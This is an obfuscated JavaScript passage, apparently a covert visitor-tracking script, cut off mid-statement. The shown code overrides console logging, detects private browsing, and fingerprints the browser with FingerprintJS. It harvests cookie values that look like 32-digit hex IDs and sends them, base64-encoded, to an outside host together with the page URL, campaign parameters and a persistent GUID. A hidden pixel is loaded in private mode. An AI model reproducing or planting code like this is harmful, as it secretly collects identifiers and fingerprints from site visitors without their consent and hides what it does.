_0x5d4a1f=['&fid','e[da','ntel','b3hf','anag','stuv','zeLi','<!do','ecti','Zone','opif','word','ount','just','ett','bGlh','ZWRp','#mgi','medi','18pt','tRen','ot\x20d','L2Fy','tryE','l/\x22]','bGFt','elay','rty','-web','ZXRt','ZS91','thre','hasO','slic','aWRh','Zy5y','ray','dDM0','7f14','b250','Fami','call','u-ut','Cent','I3Jl','acti','link','setI','tool','#ac-','stac','cy.s','cy5z','valu','mozI','rn\x20t','ZWxh','iteO','jsHe','fixe','ebar','bmV0','tom_','00:0','Lm9y','_uni','XQ==','ttri','Stat','Secu','asin','iete','-wid','#kau','indo','sion','id^=','Huma','lFul','hot_','grad','efly','YmFu','d29y','ard','onme','serv','d2lk','aW5r','box','xelR','eDsg','bml0','#iss','ghur','ZHVi','YWN0','.kad','MEDI','cHJv','lerM','bGVu','\x20tex','I2xp','3eef','test','ni-p','838565GhmRbQ','rce','PSJd','feat','ZS1n','ZXVw','Y29u','ad_1','obil','rtid','info','brow','urce','100c','#adb','YWQ=','no-p','-blo','\x20Cor','-sam','Pro:','tem','ome:','ZXZl','foll','bmdz','Lml0','Over','crip','dXMu','cach','mono','ateC','MNOP',';\x22]','__es','#mob','none','ver','Opti','getA','erpr','bGlk','pect','.io/','aWtS','Gene','iden','emLa','serN','LWNv','Id:\x20','ZW5l','gStr','url','cuti','data','e-ad','lscr','pe=\x22','uced','join','lCre','rand','st=','0b11','Lang','()\x20','bGVz','sear','func','h128','#top','canv','ZW47','camp','_inf','asid','ial_','cecc','ZGl2','Left','MHM=','ZT0i','=\x22wi','ocia','itTe','penf','/r.g','#pma','onto','em-u','bm5l','aWNq','forc','vice','EURO','base','Kit','ef^=','P3V0','Zmlj','empl','Ly90','0:01','NTZo','c25h','ild','YWRt','ZWNf','QVto','px\x22]','aW9u','ssag','e\x22][','m1.o','stur','Z2gu','Sego','canc','utes','#pge','rmat','ockE','his\x22','ZHJl','bGJh','YXJl','ZmZp','t_it','eys','ase','n.pu','ochr','offs','Unkn','ZXh0','ycar','keys','aWRk','LmFk','lay:','nts','orSo','Lnh5','veIt','arc','oprt','YW4=','tras','YWRz','OyBv','ZXgu','edWo','form','Styl','s3.u','perf','a.us','I2Fk','obje','YWZm','ndin','glob','onFo','Lm9u','-mon','r-mo','dth=','y-tw','renc','eS1h','ingC','#pub','enX','suba','Ymxv','ck-t','I\x20Go','ffse','hEve','vent','reso','fid2','onor','stat','end','sma/','cy5j','b2R1','ces','how\x20','eBet','abs','es-z','YXQu','ZG9r','pres','cmZs','tema','ques','YXBb','agor','requ','LWFk','ints','wser','remo','_cam','sRan','oCon','cnZl','visi','ence','AndG','Y2hp','Avan','hic','lors','Univ','ting','rimi','inin','imez','HIGH','tan','dHRw','runn','cmw9','Edge','e\x20MS','__ed','HTML','devi','ter_','bC5j','YWsu','m4n4','eypo','eore','a:\x0a\x0a','MozA','ener',',\x2020','Butt','.mob','dG1s','MT\x20E','a[hr','tran','eneo','mpor','titl','aWdu','lLef','dG8t','et:\x20','UTC','memo','L2F4','a3k=','XyJd','nner','dW5r','cm91','lete','rWeb','iewp','bWlu','LnZh','MS\x20R','SKED','ans\x20','unt=','Z2V0','Y2xh','hann','nEle','ght','eNot','dA==','iner','ang','sinh','ascr','bmFp','YWx0','aWNr','rope','dHls','.ets','tori','geUp','spon','4567','Lmlu','&bro','Y2hl','MHB4','ile_','YW1l','msSa','ptur',';\x20Sa','\x20deb','Righ','Fing','erSt','aWtp','Exte','solv','\x0a```','etPa','Inva','nami','aW5p','uct_','bGFu','```','aXp6','DOMR','load','dHRl','rato','Y3Rh','html','ge:\x20','ark','head','orig','(max','setP','tent','dsmo','#mod','NTA=','LUNv','Leve','WLli','ZXNv','isWe','disp','f79e','trys','from','dy5p','meta','type','4.5.','liEs','boz','mana','tad_','YWls','aHRz','OyBo','e\x20ht','ineA','ZWFk','Date','msLa','dal','cmVs','MSCS','cmNo','chro','__fp','ghij','posi','or-g','ude','t:bl','WebP','seri','prin','ion:','\x20alr','Cont','-mot','aXNi','msSe','g\x20Fi','#wid','ngif','udio','gnet','shar','ZHMu','-\x22][','a2xh','entS','debu','rele','21\x20B','dzog','nts:','rese','ic\x20M','getI','SA==','rtan','poin','-siz','b2Zp','\x0avis','dC8i','-con','rEna','has','ZWxp','heig','bGUt','xed','cnUv','MENT','prec','LnBy','ION','b3Jp','setA','amut','b3At','[dat','SHAD','dF9w','Oi8v','1207060oVRUmx','eend','sosy','endo','OiBo','dDB','dGll','rs:\x20','y:\x20b','ci1i','Touc','styl','\x20con','Data','Adju','ZGxl','Text','uage','getC','chPo','zoom','nter','olor','LyJd','ngle','aS5s','ect]','oote','tag','odd','cume','#cem','-id','een','etWi','pcdn','aWRl','et\x20t','spla','icle','-fon','__cr','tora','rang','ury\x20','incl','are','a918','atta','dban','next','L_de','a:\x20','Zm8i','syst','b3Np','pid=','orts','.mai','kies','aGZ1','onte','Ly9m','ader','atan','now','onmo','pr-m','a-cy','intI','buil','eInd','bGUu','dC4y','prot','Kj0i','(102','dFJl','-ser','ters','bmwv','Ly9h','romi','ulls','NBOL','FRAG','.lap','PSJf','\x20dat','bWUi','t;\x20e','YXJk','Y2Fz','c3R2','dGlt','eTRy','urX6','s-we','src','0123','069f','.btn','l-ar','ibut','PyJd','ncy','LnYu','oner','\x22smi','rray','font','rnet','ul.a','getT','Lmx0','Chro','cle.','Mi5j','yFal','nal2','own','nIce','utlo','es30','getE','dGFp','nePr','aG9w','Xj0i','toDa','ileC','#bar','tria','R_WE','Fire','pric','trea','dGl2','cyBz','min','to\x20g','eech','Menl','Base','hare','otIM','dGVj','eBar','Z3Jh','tyle','ozDo','-num','pire','rity','XVtz','full','xt_d','th=/','Conc','.cnt','_pop','cGd1','Ly9s','\x20GMT','_sou','ator','quer','hade','il=','ware','erro','urre','kiec','age','aGJl','hidd','akeP','nsio','a2Zy','bGFj','ZXI=','I3Nr','loca','0000','cosh','angu','fjor','dela','aW1n','trac','c2l0','tsWi','lre-','prod',')(\x20)','da\x20B','#psy','#f60','4ysOwrL','LmJv','\x0atim','targ','ZWZe','send','osof','log1','R29v','ound','18.j','rect','yand','soci','5\x20Me','Zmls','l-ba','.ezm','cmJ1','ineS','Lz91','kkap','bV9z','truc','rage','bar_','ppea','MjBw','eLoc','expe','getP','rame','.cfa','bmlh','dC5j','ZXJz','L2hp','Stor','eiJd','YWJv','teo-','pare','ress','OiA0','d[ty','ZTsi','lidA','getF','oft-','fers','I3dl','tRec','LWRl','repl','appV','LmV4','tor','Il1b','-vis','__yb','\x20val','Il0=','__pr','r\x20is','Medi','de\x20B','susp','okie','ePay','attr','LOW_','#coo','dGQj','ZnIv','Smal','ixes','.com','omme','\x20Ari','thic','4Has','ionS','high','lien','Y2s7','vrig','push','I0Jv','cF9h','CSS','YW5u','c19i','ctIn','itOf','MjQu','cmsu','less','s.de','s/v','ZUFk','ZXQv','enEl','hang','g-na','meSi','[obj','getW','Arab','an-1','48px','json','ef*=','.sit','Goog','ic\x20T','itPe','b20v','Z29v','cann','{}.c','LnJ1','cEFk','List','ream','eMin','I0Fk','aGlk','d\x22]','Mono','exce','ed\x20s','Zndt','tive','WebK','Load','cGhw','\x20Exp','img','out','ock_','rade','cm0u','\x20San','serL','paig','A\x22\x20i','ser','Char','IHdp','conc','cePi','com/','ouch','PopS','ult','alCo','&mid','gLiU','righ','Intl','geTr','pWeb','klin','onEl','dXJj','cdef','ajny','2adb','xedD','int','TABL','top','more','abel','661a','ZG9z','itRe','refe','get','t\x20be','#div','ack','kers','hold','supp','lass','ium_','bmtz','nFra','ana.','Ly9i','dQuo','if?l','rse','dHVy','eryM','ule','mozC','able','ies-','L2Fk','ntat','ay5j','WEBG','enco','Llpp','map','cw==','.yb-','L2Zy','OiAx','ers\x20','Cook','ale=','dmU7','cill','rnin','teEv','cg==','aW4v','rn\x20(','edia','YW4u','dD91','cato','tina','-sha','AD\x20P','Vrin','fox','X251','safa','em.d','rted','7565526VinWCM','ourc','tric','curr','klan','&ema','buff','lTop','ame','getB','p.si','#ff2','dleC','g__C','ZHNl','leme','Q291','Brav','I2Nh','dS8i','mar','.Blo','nger','stic','FLOA','maxT','.wid','oot','a3lk','sin','raPu','dy50','.img','L3N1','ebug','L2Fm','Audi','filt','estI','tsTo','Luci','Mini','ial-','torI','b25z','L2cx','art','left','es=T','rPre','m-bo','ion','Size','isti','bC9y','_con','geAn','er\x20G','geta','-soc','adbl','QWRz','opup','ntdi','xten','e\x20UI','Comp','bmFn','hin','om/p','rn_c','docu','rDep','li_y','.pop','\x22/ur','=\x22di','X2Fk','cy5n','E[wi','ay9z','bWVn','arti','spli','bWJs','addE','gdpr','#Sid','x__','1\x22>','cont','Bata','IDMx','comp','#f2f','ipt','oper','port','isPr','VERT','Pris','mpos','abet','btn-','7330EQbeFp','ilo-','log','bW9z','aWFk','dmll','bkFk','itor','IHNl','all','cmVh','-md.','eMed','di5v','a\x20Ne','rgba','sams','e-to','MDIw','pow','defa','Haet','rad','an-M','ZXJC','al-d','LjE5','dioF','onst','.rev','s://','l-id','ywal','adde','&utm','emku','line','eerC','ion/','aSJd','LmZh','d2Vi','be_p','tagN','&ord','Lmhv','ing','6b51','i.li','cces','bXAi','Leel','Valu','s^=\x22','\x22140','ZV9h','veBl','ps:/','-rec','ptio','defe','cmVj','flin','ZW4=','LnRy','ZXIu','b2tp','V3Jh','pubb','xtEr','.zer','-hei','iPho','rofi','aWF6','xpir','isEd','X3Jl','Clar','YWxs','ins','ery\x20','aign','utm_','ngua','cssT','Batt','(col','sPop','dule','Lmh0','bloc','isAr','ZWxl','Y2xp','warn','Coun','rAge','_SHA','e-2','Lett','opqr','getU','teEl','sans','ions','Bits','efer','rint','aHVi','nge','MFgy','aWV3','bi5w','ranc','tmpI','up-s','stri','bWEt','low\x20','te=S','impo','emlu',',\x200.','Mi50','ZDc0','\x0acom','pech','lSto','with','aQ==','Copy','-lab','czMw','ber]','Scre','UM_I','/fpj','d_sh','url=','SMat','iter','AN\x20P','aHQ6','__gC','ePub','cHgi','cogn','#Fol','zful','assi','bmds','ImJj','na.c','ZWts','ace','Agah','prep','shMo','d\x20BT','cmFm','conn','freq','by5r','span','isPo','ons','n-wr','lay','L3d3','onen','ZGVu','fing','oto_','bmsi','bnRz','bWEu','OyBw','Tool','bG9j','VERS','toUT','ient','xtSi','ayme','retu','ames','b3Jl','onta','-red','LmFt','rsis','toFi','Futu','bWlk','ra\x20M','appe','lore','.yla','ted','Safa','ZHYu','nsta','a2Vk','LnJv','ered','#sti','low','.skl','GOTH','allb','sers','Meir','Cwm\x20','imag','mory','#Ikl','dD0i','Z2F0','YXNw','.ama','fail','dG9y','$\x20if','#bac','dmVy','iceW','div','ckyC','URL','shol','cko','lHei','l\x20Un','rm:\x20','UAGE','_ima','Gram','UNMA','TRAJ','xOf','&typ','inch','Ll9f','rt\x20d','msMa','max','aWFi','RTCE','dF90','unst','sink','pera','taUR','```\x0a','ende','sort','bili','=\x22le','REND','aS1i','msIn','Y2sv','\x20Lig','plug','ectL','=\x22bn','aWt1','#Pub','pace','ject','tanh','&pui','&sho','erid','defi','st-2','rt-i','czov','eF9h','iler','Lmdy','ws.c','Elem','I3Zp','.bum','.nav','-pub','ZXN1','X2Js','INT','open','etic','zona','bXMv','sfor','dern','ZXMv','lrec','YnBs','esc','gory','5994435XeGcnA','cm8v','ci8i','mes\x20','Time','Code','cDov','ZC5s','sek_','bW5p','oot.','embe','user','b3Nl','dGNv','dth','scri','d_if','Helv','put','aW1h','rema','toSt','X3Rh','ctyp','vers','#pav','even','Oper','top_','\x20Spe','inte','roun','bute','name','cree','view','sour','inat','/m.g','onse','bGlj','Z2xl','.qua','.wp_','ta-p','d19h','emen','erte','cmFx','apSi','#Kol','orma','itMe','tFul','ra\x20S','CSSM','pup]','eter','widt','cisi','(pre','MacI','skto','ter','onup','-cou','text','yo\x20U','ent','dW50','-tra','eft-','(min','dium','dete','ncod','L3Bh','othi','&ses','catc','isDe','exit','http','ypes','y-pa','DIAL','ring','-top','bnRl','b21v','begi','&has','capi','6461','YW1w','lygo','&fv=','L2p1','\x20nam','crea','boar','Offl','spac','a3Iv','icod','cy1n','ror','.as-','o\x20qu','b20i','.new','ayJd','ded','-12','#sub','*=\x22C','etHe',',\x20in','Z2Fz','matc','s/74','Late','entW','bXBh','CE\x205','rack','s$=\x22','2233155VnHirG','b3Rp','ops','l\x20Fo','ZHZf','Micr','168XSkcbB','tGar','Zm9y','\x20bro','nPat','New\x20','d-co','char','#ea_','Cali','RGVk','L3Rv','rend','rati','onco','mium','clas','numb','msEx','IHBv','lici','leng','Zi5z','x\x20\x27','ePat','ect','acbb','082?','colo','st=1','ZHRo','onal','gerp','CSSP','L2lu','ticl','Appl','cook','tens','bind','Mess','ZHBl','sFin','ERER','ALIE','ungA','plat','Agen','srcd','bSJd','Debu','ucwe','ZGlz','PSJo','ed\x20t','hes','labe','LmNv','b-in','Buff','mSou','cGFn','Z3J1','isio','020','tip','a-co','\x20htt','adhe','LnJl','MS\x20M','dGVu','d3d3','cmVm','LmFm','rime','acki','W2lk','anva','redu','eTog','SION','mine','.yan','ight','dk0=','nspa','olut','nfo[','ZmNn','star','veCh','eId','ext','sess','inDe','uchs','#SSp','ZmZ0','unsu','#nav','-tag','bS5t','item','-app','iaSt','vend','I2Jh','ript','4,\x200','lang','amp-','(dyn','eXNh','-hid','ad><','aHR0','dToC','LnNh','sqrt','ZXUi','d431','a3RC','sent','eC1C','bri','some','webk','Docu','Ly9l',';\x20ex','inve','then','OTky','YWJs','dGVy','aram','csCo','rer','b29n','ocol','lire','ito\x20','id]','Erro','cHM6','bKit','muni','href','done','llsc','k\x20BT','aUxC','lute','terJ','Ym9v','LOAT','msWr','atfi','ndCh','cmlh','reve','PMin','POST','dade','-fir','Ifra','weig','onlo','mozF','cker','ole','m\x20Ve','div[','Ly94','itSp','diaS','stem','pop','orie','b2Nr','MSSt','init','trim','terL','uenc','hu,\x20','Web','bjog','Rect','getS','noti','titi','amic','\x20Got','atio','cons','thro','b25j','aryS','yUsa','L3Ry','puff','lock','LW1p','iPad','Shar','areF','ear','ci5o','\x20PRO','inde','UM_F','-cri','dmVu','da\x20S','ce_5','ebal','.yt.','k-to','n-mo','YZab','HELV','\x20the','.Bet','(for','IFNl','body','rec2','appl','cGxh','8pgZURS','cA==','yste','nRes','icat','cmNl','ooki','bWFu','7480602UlIWoN','MS\x20U','ment','X19t','YXBp','dGxv','CStr','alFi','LnNw','QWRG','adin','OiA4','ZHM=','Y28u','ldr','UmVr','skip','d=24','emlv','222\x20','isGe','odal','Goth','dal\x22','read','L_po','unch','rix','if-t','#069','er-c','&ism','otyp','ured','ceMe','mess','YVto','tion','b29z','Fran','t\x20Ui','1cbe','exec','Marl','W2Fs','zeAd','0.5','LmF3','ioCo','E.ad','Gill','d861','g\x20ca','Poin','pone','ml><','c2t0','di8i','/cs?','Roma','Unex','eMax','ZyJd','df3d','ntex','post','bHR1','bWUt','Lm5l','btn','LnBs','ance','#sov','isTr','webg','L2Ns','exp','ifra','bWk=','ppor','cyJd','y:\x20','ncha','siva','Canv','abou','path','b3Vy','OHB4','host','.hs-','eSpa','ngca','avai','.rig','nd-l','tFil','Zmxv','ntNo','b3BJ','droi','YWRl','.ale','tart','cial','\x20\x22Ti','uleT','LXdy','slet','fill','blic','LWF1','LWJv','X2lu','c2Vy','moni','ieWa','Lmhl','taol','time','nost','bleS','xTou','reen','ury','icy-','t:\x20','ZS9z','ZC10','ce-w','XzMw','onne','_VEN','allS','Y29t','lbac','YW1h','ans','ect\x20','itFu','cHAu','oneO','msPo','iteP','teOb','-hon','lace','cGwv','duck','01-J','VEND','ellJ'];_0x526b=function(){return _0x5d4a1f;};return _0x526b();}function getCookie(_0xe7ce0b){var _0x3e6b78=_0x39a8;return document[_0x3e6b78(0x6b2)+'ie']['spli'+'t'](';\x20')[_0x3e6b78(0x6dc)+'ce']((_0x2bbb89,_0x46046e)=>{var _0x2f2e89=_0x3e6b78;const _0xb802a7=_0x46046e[_0x2f2e89(0x4c4)+'t']('=');return _0xb802a7[0x0]===_0xe7ce0b?decodeURIComponent(_0xb802a7[0x1]):_0x2bbb89;},'');}function handleGUID(){var _0x4e3116=_0x39a8;let _0xc964d6=getCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce));return!_0xc964d6&&(_0xc964d6=generateGUID(),setCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce),_0xc964d6,0x16d)),_0xc964d6;}function makeid(_0x557062){var _0xae0ef5=_0x39a8,_0x266dec='',_0x13a8b3='ABCD'+'EFGH'+'IJKL'+_0xae0ef5(0x8a0)+'QRST'+'UVWX'+_0xae0ef5(0x76a)+_0xae0ef5(0x42c)+_0xae0ef5(0x286)+'klmn'+_0xae0ef5(0x53e)+_0xae0ef5(0x819)+'wxyz'+_0xae0ef5(0x324)+_0xae0ef5(0x23d)+'89',_0x1690e4=_0x13a8b3[_0xae0ef5(0x6a2)+'th'];for(var _0x3e18f8=0x0;_0x3e18f8<_0x557062;_0x3e18f8++){_0x266dec+=_0x13a8b3[_0xae0ef5(0x694)+'At'](Math['floo'+'r'](Math[_0xae0ef5(0x156)+'om']()*_0x1690e4));}return _0x266dec;}function isInt(_0x2f723d){return!isNaN(_0x2f723d)&&function(_0x5d6fe5){return(_0x5d6fe5|0x0)===_0x5d6fe5;}(parseFloat(_0x2f723d));}typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+_0x560866(0x168)]!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String[_0x560866(0x30b)+_0x560866(0x79c)+'e']['trim'+'Left']=function(){var _0x2ea0d7=_0x560866;return this['repl'+_0x2ea0d7(0x574)](/^\s+/,'');});typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+'Righ'+'t']!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String['prot'+_0x560866(0x79c)+'e'][_0x560866(0x744)+_0x560866(0x248)+'t']=function(){var _0x3f45a0=_0x560866;return this['repl'+_0x3f45a0(0x574)](/\s+$/,'');});typeof Array[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x455)]!=='func'+_0x560866(0x7a1)&&(Array[_0x560866(0x30b)+_0x560866(0x79c)+'e'][_0x560866(0x455)]=function(_0x3319e8,_0x156855){var _0x2d37c0=_0x560866;for(var _0x43f1ce=0x0,_0x477d72=this[_0x2d37c0(0x6a2)+'th'],_0x5b9589=[];_0x43f1ce<_0x477d72;_0x43f1ce++){if(_0x43f1ce in this)_0x5b9589[_0x43f1ce]=_0x3319e8[_0x2d37c0(0x83d)](_0x156855,this[_0x43f1ce]);}return _0x5b9589;});function getCookies(){var _0xffeeda=_0x560866,_0x65313a=document[_0xffeeda(0x6b2)+'ie'],_0x143fae=0x0,_0x351c0e={},_0x552a08=[];return document[_0xffeeda(0x6b2)+'ie'][_0xffeeda(0x67f)+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x65313a=RegExp['$1'],_0x143fae=0x1),_0x143fae===0x0?_0x65313a['spli'+'t'](/[,;]/)[_0xffeeda(0x455)](function(_0x50c8b7){var _0x262524=_0xffeeda,_0x339af3=_0x50c8b7[_0x262524(0x4c4)+'t'](/=/,0x2),_0x282585=decodeURIComponent(_0x339af3[0x0][_0x262524(0x744)+_0x262524(0x168)]()),_0x1bad5c=_0x339af3[_0x262524(0x6a2)+'th']>0x1?decodeURIComponent(_0x339af3[0x1]['trim'+_0x262524(0x248)+'t']()):null;_0x351c0e[_0x282585]=_0x1bad5c,_0x552a08['push'](_0x1bad5c);}):_0x65313a[_0xffeeda(0x67f)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)[_0xffeeda(0x455)](function(_0x52234f,_0xba75be){var _0x3b74bd=_0xffeeda,_0x3400c4=_0x52234f,_0x2bb44b=_0xba75be[_0x3b74bd(0x694)+'At'](0x0)==='\x22'?_0xba75be['subs'+'tr'](0x1,-0x1)[_0x3b74bd(0x3bc)+'ace'](/\\(.)/g,'$1'):_0xba75be;_0x351c0e[_0x3400c4]=_0x2bb44b,_0x552a08[_0x3b74bd(0x3dd)](_0x2bb44b);}),_0x552a08;}!(function(){var _0x2c501f=_0x560866,_0x16d4f5=(function(){var _0x243de7=!![];return function(_0x12309f,_0x5c9199){var _0x2a2353=_0x243de7?function(){var _0x52441a=_0x39a8;if(_0x5c9199){var _0x338bee=_0x5c9199[_0x52441a(0x772)+'y'](_0x12309f,arguments);return _0x5c9199=null,_0x338bee;}}:function(){};return _0x243de7=![],_0x2a2353;};}()),_0x51a55e=_0x16d4f5(this,function(){var _0x2c40d0=_0x39a8,_0x51ea41=function(){var _0x4454b0=_0x39a8,_0x327fb3;try{_0x327fb3=Function(_0x4454b0(0x592)+_0x4454b0(0x463)+_0x4454b0(0x15d)+_0x4454b0(0x7a1)+_0x4454b0(0x15a)+(_0x4454b0(0x3fe)+_0x4454b0(0x4f5)+'ruct'+'or(\x22'+'retu'+_0x4454b0(0x84b)+_0x4454b0(0x193)+_0x4454b0(0x383))+');')();}catch(_0x3ea44d){_0x327fb3=window;}return _0x327fb3;},_0x3176c7=_0x51ea41(),_0x2f03e0=_0x3176c7['cons'+_0x2c40d0(0x738)]=_0x3176c7[_0x2c40d0(0x751)+_0x2c40d0(0x738)]||{},_0x41d9e4=[_0x2c40d0(0x4db),_0x2c40d0(0x538),_0x2c40d0(0x889),'erro'+'r',_0x2c40d0(0x408)+_0x2c40d0(0x514)+'n','tabl'+'e',_0x2c40d0(0x37e)+'e'];for(var _0x5160d5=0x0;_0x5160d5<_0x41d9e4[_0x2c40d0(0x6a2)+'th'];_0x5160d5++){var _0x54e583=_0x16d4f5[_0x2c40d0(0x751)+_0x2c40d0(0x39e)+_0x2c40d0(0x3bf)][_0x2c40d0(0x30b)+_0x2c40d0(0x79c)+'e'][_0x2c40d0(0x6b4)](_0x16d4f5),_0x12a87c=_0x41d9e4[_0x5160d5],_0x3b127b=_0x2f03e0[_0x12a87c]||_0x54e583;_0x54e583[_0x2c40d0(0x3c5)+_0x2c40d0(0x586)+'_']=_0x16d4f5['bind'](_0x16d4f5),_0x54e583[_0x2c40d0(0x61d)+'ring']=_0x3b127b[_0x2c40d0(0x61d)+_0x2c40d0(0x65e)]['bind'](_0x3b127b),_0x2f03e0[_0x12a87c]=_0x54e583;}});_0x51a55e();let _0x1279be=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);_0x1279be++,setCookie('mana'+_0x2c501f(0x62b)+'s',_0x1279be,0x16d);var _0x547f4a=document[_0x2c501f(0x474)+'entS'+'crip'+'t'][_0x2c501f(0x323)];let _0x450be7=getLocation(window[_0x2c501f(0x377)+_0x2c501f(0x7a1)][_0x2c501f(0x721)]);if(!_0x450be7||!_0x450be7['host']||!_0x450be7[_0x2c501f(0x7d2)+'name'])return;localStorage[_0x2c501f(0x843)+'tem']('tmpI'+'d'+btoa(_0x450be7[_0x2c501f(0x7d5)]+_0x450be7['path'+_0x2c501f(0x629)]),btoa(_0x547f4a));let _0x35825c=getShortId();if(!_0x35825c)return;const _0x20d644=/^[a-f0-9]{32}$/gi;var _0x314699=document['curr'+_0x2c501f(0x29d)+'crip'+'t'],_0x246c52=_0x314699['getA'+_0x2c501f(0x857)+_0x2c501f(0x628)]('data'+_0x2c501f(0x6f2));manatype=_0x314699[_0x2c501f(0x8a7)+_0x2c501f(0x857)+_0x2c501f(0x628)](_0x2c501f(0x14f)+'-typ'+'e'),!_0x246c52&&(_0x246c52=getTagFromScriptQuery()),console[_0x2c501f(0x4db)](_0x246c52),detectIncognito()[_0x2c501f(0x711)](_0x2c712a=>{var _0x14eaa7=_0x2c501f;if(_0x2c712a[_0x14eaa7(0x4d3)+'ivat'+'e']){let _0xceb833='http'+_0x14eaa7(0x4f7)+_0x14eaa7(0x47b)+_0x14eaa7(0x1de)+_0x14eaa7(0x572)+'om/p'+_0x14eaa7(0x62e)+_0x14eaa7(0x447)+_0x14eaa7(0x434)+'='+makeid(0x32);var _0x2abbf9=document[_0x14eaa7(0x66b)+_0x14eaa7(0x540)+'emen'+'t']('img');_0x2abbf9[_0x14eaa7(0x323)]=_0xceb833,_0x2abbf9[_0x14eaa7(0x2b1)+'ht']=0x1,_0x2abbf9[_0x14eaa7(0x734)+'ht']=0x1,_0x2abbf9['styl'+'e'][_0x14eaa7(0x52e)+_0x14eaa7(0x6ea)]=_0x14eaa7(0x26c)+_0x14eaa7(0x1a4)+'none',document[_0x14eaa7(0x770)]!=null&&document[_0x14eaa7(0x770)]['appe'+'ndCh'+_0x14eaa7(0x182)](_0x2abbf9);}else{if(!_0x35825c)return;FingerprintJS[_0x14eaa7(0x258)]()[_0x14eaa7(0x711)](_0xce847a=>_0xce847a[_0x14eaa7(0x439)]())[_0x14eaa7(0x711)](_0x1b0c4e=>{var _0x3cc53a=_0x14eaa7;const _0x4ef128=_0x1b0c4e[_0x3cc53a(0x1eb)+_0x3cc53a(0x49c)+'d'];let _0x45f48c=getCookies(),_0x19404b='';for(let _0x20dc33=0x0;_0x20dc33<_0x45f48c[_0x3cc53a(0x6a2)+'th'];_0x20dc33++){_0x20d644[_0x3cc53a(0x87d)](_0x45f48c[_0x20dc33])&&(_0x19404b+=_0x45f48c[_0x20dc33]+',');}var _0xf18318=window[_0x3cc53a(0x276)]=window[_0x3cc53a(0x276)]||[];_0xf18318[_0x3cc53a(0x743)]||_0xf18318[_0x3cc53a(0x841)+'ve']||(_0xf18318[_0x3cc53a(0x841)+'ve']=!0x0,_0xf18318['load']=function(){var _0x20a49e=_0x3cc53a;const _0x2f03f3='onto'+'uchs'+'tart'in window||navigator[_0x20a49e(0x48a)+_0x20a49e(0x41f)+_0x20a49e(0x7b1)+'ts']>0x0||navigator[_0x20a49e(0x5ce)+_0x20a49e(0x7f6)+_0x20a49e(0x2d4)+_0x20a49e(0x1e4)]>0x0,_0x5d8a58=new URLSearchParams(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x15c)+'ch']),_0x34cf0c=handleGUID(),_0x4eefe8=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);let _0x15295d=_0x20a49e(0x564)+encodeURIComponent(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x30b)+_0x20a49e(0x719)]+'//'+window['loca'+_0x20a49e(0x7a1)]['host'+_0x20a49e(0x629)]+window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x7d2)+_0x20a49e(0x629)])+(_0x20a49e(0x423)+'=')+_0x4ef128;_0x246c52&&(_0x15295d+='&tag'+'='+_0x246c52),manatype&&(_0x15295d+=_0x20a49e(0x5ca)+'e='+manatype),_0x19404b['leng'+'th']>0x0&&(_0x15295d+=_0x20a49e(0x663)+'h='+_0x19404b),_0x34cf0c&&(_0x15295d+=_0x20a49e(0x814)+'='+_0x34cf0c),_0x4eefe8&&(_0x15295d+=_0x20a49e(0x668)+_0x4eefe8),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x162)+'aign')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x1e7)+_0x20a49e(0x417)+'n='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+'camp'+_0x20a49e(0x52b))),_0x5d8a58['has'](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x365)+'rce='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')&&(_0x15295d+=_0x20a49e(0x4fb)+'_med'+'ium='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))&&(_0x15295d+='&utm'+_0x20a49e(0x4a8)+_0x20a49e(0x263)+'='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))),_0x1b0c4e&&_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+_0x20a49e(0x479)]&&(_0x15295d+=_0x20a49e(0x23f)+_0x20a49e(0x1e5)+'='+_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+'ame']),_0x15295d+=_0x20a49e(0x79b)+_0x20a49e(0x887)+'e='+_0x2f03f3,_0x15295d+='&cts'+'='+Date[_0x20a49e(0x302)]();let _0x1f1d9d=_0x15295d;_0x35825c&&(_0x1f1d9d+='&sho'+'rtid'+'='+_0x35825c);let _0x2edd40='http'+_0x20a49e(0x4f7)+_0x20a49e(0x47b)+'tema'+'na.c'+'om/p'+_0x20a49e(0x62e)+'if?l'+'abel'+'='+utf8ToBase64(_0x1f1d9d);fetch(_0x2edd40,{'credentials':_0x20a49e(0x2ee)+_0x20a49e(0x289)})[_0x20a49e(0x711)](_0x201a93=>{return _0x201a93['json']();})['then'](_0x47492f=>{var _0x215ae0=_0x20a49e;if(_0x47492f&&_0x47492f['leng'+'th']>0x0){let 